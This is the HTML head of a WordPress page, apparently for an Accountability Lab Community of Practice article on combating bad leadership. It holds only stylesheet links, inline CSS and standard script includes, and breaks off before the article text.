

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aclcop.cloudware.ng/2023/01/14/global-professionals-unveil-intervention-to-combat-bad-leadership-development-crisis-2/
body_size: 108727
content:
<!DOCTYPE html>
<html lang="en-US">
<head><meta charset="UTF-8">

<!-- Set the viewport width to device width for mobile -->
<meta name="viewport" content="width=device-width, initial-scale=1" />

<link rel="pingback" href="https://aclcop.cloudware.ng/xmlrpc.php" />

<title> Global Professionals Unveil Intervention to Combat Bad Leadership, Development Crisis &#8211; Accountability Lab Community of Practice</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Accountability Lab Community of Practice &raquo; Feed" href="https://aclcop.cloudware.ng/feed/" />
<link rel="alternate" type="application/rss+xml" title="Accountability Lab Community of Practice &raquo; Comments Feed" href="https://aclcop.cloudware.ng/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Accountability Lab Community of Practice &raquo;  Global Professionals Unveil Intervention to Combat Bad Leadership, Development Crisis Comments Feed" href="https://aclcop.cloudware.ng/2023/01/14/global-professionals-unveil-intervention-to-combat-bad-leadership-development-crisis-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aclcop.cloudware.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faclcop.cloudware.ng%2F2023%2F01%2F14%2Fglobal-professionals-unveil-intervention-to-combat-bad-leadership-development-crisis-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aclcop.cloudware.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faclcop.cloudware.ng%2F2023%2F01%2F14%2Fglobal-professionals-unveil-intervention-to-combat-bad-leadership-development-crisis-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sweetalert2-css' href='https://aclcop.cloudware.ng/wp-content/plugins/user-registration/assets/css/sweetalert2/sweetalert2.min.css?ver=10.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='user-registration-general-css' href='https://aclcop.cloudware.ng/wp-content/plugins/user-registration/assets/css/user-registration.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='user-registration-smallscreen-css' href='https://aclcop.cloudware.ng/wp-content/plugins/user-registration/assets/css/user-registration-smallscreen.css?ver=3.0.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='user-registration-my-account-layout-css' href='https://aclcop.cloudware.ng/wp-content/plugins/user-registration/assets/css/my-account-layout.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://aclcop.cloudware.ng/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aclcop.cloudware.ng/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://aclcop.cloudware.ng/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://aclcop.cloudware.ng/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://aclcop.cloudware.ng/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://aclcop.cloudware.ng/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://aclcop.cloudware.ng/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://aclcop.cloudware.ng/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://aclcop.cloudware.ng/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://aclcop.cloudware.ng/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='bbp-default-css' href='https://aclcop.cloudware.ng/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wthf-style-css' href='https://aclcop.cloudware.ng/wp-content/plugins/was-this-article-helpful/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='knowbase-style-css' href='https://aclcop.cloudware.ng/wp-content/themes/knowbase/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='knowbase-mobile-css' href='https://aclcop.cloudware.ng/wp-content/themes/knowbase/style-mobile.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://aclcop.cloudware.ng/wp-content/themes/knowbase/styles/fontawesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-ajaxsearchlite-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ajax-search-lite/css/style-curvy-black.css?ver=4.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://aclcop.cloudware.ng/wp-content/plugins/user-registration/assets/css/select2/select2.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.6.10' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CJost:600,400,700,500&#038;display=swap&#038;ver=1742565587" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CJost:600,400,700,500&#038;display=swap&#038;ver=1742565587" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CJost:600,400,700,500&#038;display=swap&#038;ver=1742565587" /></noscript><script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.6.10" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://aclcop.cloudware.ng/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aclcop.cloudware.ng/wp-json/wp/v2/posts/33029" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aclcop.cloudware.ng/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://aclcop.cloudware.ng/2023/01/14/global-professionals-unveil-intervention-to-combat-bad-leadership-development-crisis-2/" />
<link rel='shortlink' href='https://aclcop.cloudware.ng/?p=33029' />
<meta name="generator" content="Redux 4.4.5" /><style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://aclcop.cloudware.ng/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
				<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
					<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
				<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				                <style>
                    
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: rgba(217, 49, 43, 1);
						background-color: rgba(238, 238, 238, 1);
